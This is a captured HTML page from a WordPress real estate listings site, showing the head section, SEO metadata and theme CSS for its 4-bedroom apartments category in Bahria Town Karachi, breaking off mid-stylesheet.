

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bahriatownlistings.com/property-type/4-bed-apartments/
body_size: 40989
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
    <meta name="format-detection" content="telephone=no">
			<style>
		.houzez-library-modal-btn {margin-left: 5px;background: #35AAE1;vertical-align: top;font-size: 0 !important;}
		.houzez-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://bahriatownlistings.com/wp-content/themes/houzez/img/studio-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}
		#houzez-library-modal .houzez-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}
		.houzez-notice {padding: 10px 15px;margin: 10px 0;border-radius: 4px;font-size: 14px;}
		.houzez-notice.houzez-success {background: #d4edda;color: #155724;border: 1px solid #c3e6cb;}
		.houzez-notice.houzez-error {background: #f8d7da;color: #721c24;border: 1px solid #f5c6cb;}
		.houzez-notice.houzez-info {background: #d1ecf1;color: #0c5460;border: 1px solid #bee5eb;}
		</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>4 Bed Apartments - Bahria Town Listings</title>
<meta name="description" content="4 BEDROOM APARTMENTS BAHRIA TOWN KARACHI 4 Bed apartments in Bahria Town Karachi are 2950 square feet apartments located in precinct 19. At the moment tower number 8 is the only 4 Bedroom apartment in Bahria Town Karachi. Each apartment has 4 Bedrooms, 5 Washrooms, Dining and Lounge are and 1 store. You can find best listings in our database at bahria town listings."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bahriatownlistings.com/property-type/4-bed-apartments/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="4 Bed Apartments - Bahria Town Listings" />
<meta property="og:description" content="4 BEDROOM APARTMENTS BAHRIA TOWN KARACHI 4 Bed apartments in Bahria Town Karachi are 2950 square feet apartments located in precinct 19. At the moment tower number 8 is the only 4 Bedroom apartment in Bahria Town Karachi. Each apartment has 4 Bedrooms, 5 Washrooms, Dining and Lounge are and 1 store. You can find best listings in our database at bahria town listings." />
<meta property="og:url" content="https://bahriatownlistings.com/property-type/4-bed-apartments/" />
<meta property="og:site_name" content="Bahria Town Listings" />
<meta property="og:image" content="https://bahriatownlistings.com/wp-content/uploads/2021/12/Bahria-Town-Listings-1.jpeg" />
<meta property="og:image:secure_url" content="https://bahriatownlistings.com/wp-content/uploads/2021/12/Bahria-Town-Listings-1.jpeg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="628" />
<meta property="og:image:alt" content="Bahria Town Listings" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="4 Bed Apartments - Bahria Town Listings" />
<meta name="twitter:description" content="4 BEDROOM APARTMENTS BAHRIA TOWN KARACHI 4 Bed apartments in Bahria Town Karachi are 2950 square feet apartments located in precinct 19. At the moment tower number 8 is the only 4 Bedroom apartment in Bahria Town Karachi. Each apartment has 4 Bedrooms, 5 Washrooms, Dining and Lounge are and 1 store. You can find best listings in our database at bahria town listings." />
<meta name="twitter:image" content="https://bahriatownlistings.com/wp-content/uploads/2021/12/Bahria-Town-Listings-1.jpeg" />
<meta name="twitter:label1" content="Properties" />
<meta name="twitter:data1" content="3" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"RealEstateAgent","@id":"https://bahriatownlistings.com/#organization","name":"Bahria Town Listings","url":"https://bahriatownlistings.com","logo":{"@type":"ImageObject","@id":"https://bahriatownlistings.com/#logo","url":"https://bahriatownlistings.com/wp-content/uploads/2021/10/f698daa9a9c04444be642701bc7bb101-2-copy.png","contentUrl":"https://bahriatownlistings.com/wp-content/uploads/2021/10/f698daa9a9c04444be642701bc7bb101-2-copy.png","caption":"Bahria Town Listings","inLanguage":"en-US","width":"137","height":"50"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://bahriatownlistings.com/#logo"}},{"@type":"WebSite","@id":"https://bahriatownlistings.com/#website","url":"https://bahriatownlistings.com","name":"Bahria Town Listings","publisher":{"@id":"https://bahriatownlistings.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://bahriatownlistings.com/property-type/4-bed-apartments/#webpage","url":"https://bahriatownlistings.com/property-type/4-bed-apartments/","name":"4 Bed Apartments - Bahria Town Listings","isPartOf":{"@id":"https://bahriatownlistings.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Bahria Town Listings &raquo; Feed" href="https://bahriatownlistings.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bahria Town Listings &raquo; Comments Feed" href="https://bahriatownlistings.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bahria Town Listings &raquo; 4 Bed Apartments Type Feed" href="https://bahriatownlistings.com/property-type/4-bed-apartments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='houzez-author-box-css' href='https://bahriatownlistings.com/wp-content/plugins/houzez-theme-functionality/elementor/assets/css/author-box.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bahriatownlistings.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://bahriatownlistings.com/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://bahriatownlistings.com/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.26' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bahriatownlistings.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bahriatownlistings.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://bahriatownlistings.com/wp-content/uploads/elementor/css/post-7.css?ver=1768963427' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-studio-css' href='https://bahriatownlistings.com/wp-content/plugins/houzez-studio/public/css/houzez-studio-public.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/css/bootstrap.min.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/css/bootstrap-select.min.css?ver=1.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-icons-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/css/icons.css?ver=4.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/css/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/css/slick-theme.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/css/bootstrap-datepicker.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/css/main.css?ver=4.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-styling-options-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/css/styling-options.css?ver=4.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://bahriatownlistings.com/wp-content/themes/houzez/style.css?ver=4.2.7' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        @media (min-width: 1200px) {
          .container {
              max-width: 1210px;
          }
        }
                    .label-color-138 {
                        background-color: #dd3333;
                    }
                    
                    .label-color-285 {
                        background-color: #2678e2;
                    }
                    
                    .status-color-28 {
                        background-color: #81d742;
                    }
                    
                    .status-color-29 {
                        background-color: #8224e3;
                    }
                    
                    .status-color-175 {
                        background-color: #dd3333;
                    }
                    
        body {
            font-family: Poppins;
            font-size: 16px;
            font-weight: 400;
            line-height: 24px;
            text-transform: none;
        }
        .main-nav,
        .dropdown-menu,
        .login-register,
        .btn.btn-create-listing,
        .logged-in-nav,
        .btn-phone-number {
          font-family: Poppins;
          font-size: 14px;
          font-weight: 500;
          text-transform: uppercase;
        }

        .btn,
        .ele-btn,
        .houzez-search-button,
        .houzez-submit-button,
        .form-control,
        .bootstrap-select .text,
        .sort-by-title,
        .woocommerce ul.products li.product .button,
        .form-control,
        .bootstrap-select .text,
        .sort-by-title {
          font-family: Poppins;
        }
        
        h1, h2, h3, h4, h5, h6, .item-title, .page-title-mobile {
          font-family: Poppins;
          font-weight: 400;
          text-transform: capitalize;
        }

        .post-content-wrap h1, .post-content-wrap h2, .post-content-wrap h3, .post-content-wrap h4, .post-content-wrap h5, .post-content-wrap h6 {
          font-weight: 400;
          text-transform: capitalize;
          text-align: inherit; 
        }

        .top-bar-wrap {
            font-family: Poppins;
            font-size: 15px;
            font-weight: 300;
            text-transform: none;   
        }
        .footer-wrap {
            font-family: Poppins;
            font-size: 14px;
            font-weight: 300;
            text-transform: none;
        }
        
        .header-v1 .header-inner-wrap {
            height: 60px; 
        }
        .header-v1 .header-inner-wrap .nav-link {
          line-height: 60px;
        }
        .header-v2 .header-top .navbar {
          height: 110px; 
        }

        .header-v2 .header-bottom .header-inner-wrap {
            height: 54px;
        }

        .header-v2 .header-bottom .header-inner-wrap .nav-link {
            line-height: 54px;
        }

        .header-v3 .header-top .header-inner-wrap,
        .header-v3 .header-top .header-contact-wrap {
          height: 80px;
          line-height: 80px; 
        }
        .header-v3 .header-bottom .header-inner-wrap {
            height: 54px;
        }
        .header-v3 .header-bottom .header-inner-wrap .nav-link {
            line-height: 54px;
        }

        .header-v4 .header-inner-wrap {
            height: 90px;
        }
        .header-v4 .header-inner-wrap .nav-link {
            line-height: 90px;
        }

        .header-v5 .header-top .header-inner-wrap {
            height: 110px;
        }

        .header-v5 .header-bottom .header-inner-wrap {
            height: 54px;
            line-height: 54px;
        }

        .header-v6 .header-inner-wrap,
        .header-v6 .navbar-logged-in-wrap {
            height: 60px;
            line-height: 60px;
        }

        @media (min-width: 1200px) {
            .header-v5 .header-top .container {
                max-width: 1170px;
            }
        }
    
      body,
      .main-wrap,
      .fw-property-documents-wrap h3 span, 
      .fw-property-details-wrap h3 span {
        background-color: #f7f7f7; 
      }
      .houzez-main-wrap-v2, .main-wrap.agent-detail-page-v2 {
        background-color: #ffffff;
      }

       body,
      .form-control,
      .bootstrap-select .text,
      .item-title a,
      .listing-tabs .nav-tabs .nav-link,
      .item-wrap-v2 .item-amenities li span,
      .item-wrap-v2 .item-amenities li:before,
      .item-parallax-wrap .item-price-wrap,
      .list-view .item-body .item-price-wrap,
      .property-slider-item .item-price-wrap,
      .page-title-wrap .item-price-wrap,
      .agent-information .agent-phone span a,
      .property-overview-wrap ul li strong,
      .mobile-property-title .item-price-wrap .item-price,
      .fw-property-features-left li a,
      .lightbox-content-wrap .item-price-wrap,
      .blog-post-item-v1 .blog-post-title h3 a,
      .blog-post-content-widget h4 a,
      .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
      .login-register-form .modal-header .login-register-tabs .nav-link.active,
      .agent-list-wrap .agent-list-content h2 a,
      .agent-list-wrap .agent-list-contact li a,
      .developer-list-wrap .developer-list-content h2 a,
      .developer-list-wrap .developer-list-contact li a,
      .agent-contacts-wrap li a,
      .menu-edit-property li a,
      .statistic-referrals-list li a,
      .chart-nav .nav-pills .nav-link,
      .dashboard-table-properties td .property-payment-status,
      .dashboard-mobile-edit-menu-wrap .bootstrap-select > .dropdown-toggle.bs-placeholder,
      .payment-method-block .radio-tab .control-text,
      .post-title-wrap h2 a,
      .lead-nav-tab.nav-pills .nav-link,
      .deals-nav-tab.nav-pills .nav-link,
      .btn-light-grey-outlined:hover,
      button:not(.bs-placeholder) .filter-option-inner-inner,
      .fw-property-floor-plans-wrap .floor-plans-tabs a,
      .products > .product > .item-body > a,
      .woocommerce ul.products li.product .price,
      .woocommerce div.product p.price, 
      .woocommerce div.product span.price,
      .woocommerce #reviews #comments ol.commentlist li .meta,
      .woocommerce-MyAccount-navigation ul li a,
      .activitiy-item-close-button a,
      .property-section-wrap li a,
      .propertie-list ul li a {
       color: #222222; 
     }


    
      a,
      a:hover,
      a:active,
      a:focus,
      .primary-text,
      .btn-clear,
      .btn-apply,
      .btn-primary-outlined,
      .btn-primary-outlined:before,
      .item-title a:hover,
      .sort-by .bootstrap-select .bs-placeholder,
      .sort-by .bootstrap-select > .btn,
      .sort-by .bootstrap-select > .btn:active,
      .page-link,
      .page-link:hover,
      .accordion-title:before,
      .blog-post-content-widget h4 a:hover,
      .agent-list-wrap .agent-list-content h2 a:hover,
      .agent-list-wrap .agent-list-contact li a:hover,
      .agent-contacts-wrap li a:hover,
      .agent-nav-wrap .nav-pills .nav-link,
      .dashboard-side-menu-wrap .side-menu-dropdown a.active,
      .menu-edit-property li a.active,
      .menu-edit-property li a:hover,
      .dashboard-statistic-block h3 .fa,
      .statistic-referrals-list li a:hover,
      .chart-nav .nav-pills .nav-link.active,
      .board-message-icon-wrap.active,
      .post-title-wrap h2 a:hover,
      .listing-switch-view .switch-btn.active,
      .item-wrap-v6 .item-price-wrap,
      .listing-v6 .list-view .item-body .item-price-wrap,
      .woocommerce nav.woocommerce-pagination ul li a, 
      .woocommerce nav.woocommerce-pagination ul li span,
      .woocommerce-MyAccount-navigation ul li a:hover,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .property-schedule-tour-form-wrap .control:hover,
      .property-walkscore-wrap-v2 .score-details .houzez-icon,
      .login-register .btn-icon-login-register + .dropdown-menu a,
      .activitiy-item-close-button a:hover,
      .property-section-wrap li a:hover,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active,
      .property-lightbox-v2-sections-navigation .slick-prev, 
      .property-lightbox-v2-sections-navigation .slick-next,
      .property-lightbox-v2-sections-navigation .slick-slide.current-section,
      .property-lightbox-v2-sections-navigation .nav-link.active,
      .property-lightbox-v3-sections-navigation .slick-prev,
      .property-lightbox-v3-sections-navigation .slick-next,
      .property-lightbox-v3-sections-navigation .slick-slide.current-section,
      .property-lightbox-v3-sections-navigation .nav-link.active,
      .agent-detail-page-v2 .listing-tabs .nav-link.active,
      .taxonomy-item-list a:before,
      .stats-box .icon-box i,
      .propertie-list ul li a.active,
      .propertie-list ul li a:hover,
      .nav-link,
      .agent-list-position a,
      .top-banner-wrap .nav-pills .nav-link:hover {
        color: #77c720; 
      }

      .houzez-search-form-js .nav-pills .nav-link:hover, .top-banner-wrap .nav-pills .nav-link:hover {
          color: #fff;
      }
      
      .control input:checked ~ .control__indicator,
      .btn-primary-outlined:hover,
      .page-item.active .page-link,
      .slick-prev:hover,
      .slick-prev:focus,
      .slick-next:hover,
      .slick-next:focus,
      .mobile-property-tools .nav-pills .nav-link.active,
      .login-register-form .modal-header,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .board-message-icon-wrap .notification-circle,
      .primary-label,
      .fc-event,
      .fc-event-dot,
      .compare-table .table-hover > tbody > tr:hover,
      .post-tag,
      .datepicker table tr td.active.active,
      .datepicker table tr td.active.disabled,
      .datepicker table tr td.active.disabled.active,
      .datepicker table tr td.active.disabled.disabled,
      .datepicker table tr td.active.disabled:active,
      .datepicker table tr td.active.disabled:hover,
      .datepicker table tr td.active.disabled:hover.active,
      .datepicker table tr td.active.disabled:hover.disabled,
      .datepicker table tr td.active.disabled:hover:active,
      .datepicker table tr td.active.disabled:hover:hover,
      .datepicker table tr td.active.disabled:hover[disabled],
      .datepicker table tr td.active.disabled[disabled],
      .datepicker table tr td.active:active,
      .datepicker table tr td.active:hover,
      .datepicker table tr td.active:hover.active,
      .datepicker table tr td.active:hover.disabled,
      .datepicker table tr td.active:hover:active,
      .datepicker table tr td.active:hover:hover,
      .datepicker table tr td.active:hover[disabled],
      .datepicker table tr td.active[disabled],
      .ui-slider-horizontal .ui-slider-range,
      .slick-arrow,
      .btn-load-more .spinner .bounce1,
      .btn-load-more .spinner .bounce2,
      .btn-load-more .spinner .bounce3 {
        background-color: #77c720; 
      }

      .control input:checked ~ .control__indicator,
      .btn-primary-outlined,
      .btn-primary-outlined:hover,
      .page-item.active .page-link,
      .mobile-property-tools .nav-pills .nav-link.active,
      .agent-nav-wrap .nav-pills .nav-link,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .chart-nav .nav-pills .nav-link.active,
      .dashaboard-snake-nav .step-block.active,
      .fc-event,
      .fc-event-dot,
      .save-search-form-wrap,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .property-tabs-module.property-nav-tabs-v5 .nav-link.active,
      .price-table-button
          .control--radio
          input:checked
          + .control__indicator
          + .control__label
          + .control__background,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active {
        border-color: #77c720; 
      }

      .stats-box .icon-box {
        border: 1px solid #77c720;
      }

      .slick-arrow:hover {
        background-color: rgba(119,199,32,0.74); 
      }

      .property-banner .nav-pills .nav-link.active {
        background-color: rgba(119,199,32,0.74) !important; 
      }

      .property-navigation-wrap a.active {
        color: #77c720;
        -webkit-box-shadow: inset 0 -3px #77c720;
        box-shadow: inset 0 -3px #77c720; 
      }

      .property-nav-tabs-v1 .nav-item .nav-link.active,
      .property-nav-tabs-v1 .nav-item .nav-link.show,
      .property-nav-tabs-v2 .nav-item .nav-link.active,
      .property-nav-tabs-v2 .nav-item .nav-link.show {
          -webkit-box-shadow: 0 3px 0 inset #77c720;
          box-shadow: 0 3px 0 inset #77c720;
          border-bottom: 2px solid #f7f7f7;
      }

      .property-tabs-module.property-nav-tabs-v3 .nav-link.active::before,
      .property-tabs-module.property-nav-tabs-v4 .nav-link.active::before {
          border-top-color: #77c720;
      }
      
      .property-tabs-module.property-nav-tabs-v3 .nav-link.active::after,
